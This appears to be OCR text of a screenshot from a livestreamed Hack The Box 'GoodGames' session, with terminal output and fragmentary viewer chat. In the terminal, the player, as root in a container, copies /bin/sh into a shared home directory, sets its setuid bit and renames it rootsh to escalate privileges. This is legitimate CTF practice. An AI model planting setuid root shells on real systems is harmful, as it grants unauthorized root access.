 Project — ~/HTB — Atom
notes.txt — ~/results/g...
Burp Suite Professional ...
Hack The Box :: Hack Th...
Flask Volt Dashboard - ...
0:3:[
0:3:[tmux] - "kali" 1#,4#
File Edit View Search Terminal Help
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Mar 21 23:18:39 2022 from 172.19.0.2
augustus@GoodGames:~$ ls -la
ls -la
total 1104
drwxr-xr-x 3 augustus augustus    4096 Mar 21 23:20 .
drwxr-xr-x 3 root     root        4096 Oct 19 12:16 ..
lrwxrwxrwx 1 root     root           9 Nov  3 10:16 .bash_history -> /dev/null
-rw-r--r-- 1 augustus augustus     220 Oct 19 12:16 .bash_logout
-rw-r--r-- 1 augustus augustus    3526 Oct 19 12:16 .bashrc
-rw-r--r-- 1 augustus augustus     807 Oct 19 12:16 .profile
-rwsr-sr-x 1 root     root     1099016 Mar 21 23:20 rootbash
drwxr-xr-x 2 root     root        4096 Mar 21 23:17 .ssh
-rw-r----- 1 augustus augustus      33 Mar 21 21:54 user.txt
augustus@GoodGames:~$ ./rootbash -p
./rootbash -p
./rootbash: error while loading shared libraries: libtinfo.so.5: cannot open shared object file: No such file or directory
augustus@GoodGames:~$ exit
exit
logout
Connection to 172.19.0.1 closed.
root@3a453ab39d3d:/home/augustus# cp /bin/sh .
cp /bin/sh .
root@3a453ab39d3d:/home/augustus# chmod +s sh
chmod +s sh
root@3a453ab39d3d:/home/augustus# ls
ls
rootbash  sh  user.txt
root@3a453ab39d3d:/home/augustus# mv sh rootsh
mv sh rootsh
root@3a453ab39d3d:/home/augustus# ls -la
ls -la
total 1220
drwxr-xr-x 3 1000 1000    4096 Mar 21 23:21 .
HTB: GoodGames
Sub Goal
32 / 100 Total Subs
# Nightbot
Check out these other Cybersecurity
streamers!
https://infosecstreams.github.io/
# FroMastr
correcto
# FroMastr
do a ping sweep
# FroMastr
u can try ssh in with the other pw u
# FroMastr
bam
# seppeel87
Will ssh with keywork if you would ha
created an authorized_keys file?
# FroMastr
it might have
# FroMastr
nice tib
# kristiee
# seppeel87
nice! but why did sh work, but bash n
0 1# sudo 2 zsh 3* [tmux] 4# nc 5- zsh ↑ 4h 51m 08s 0.9 0.5 0.6 2022-03-21 19:24 kali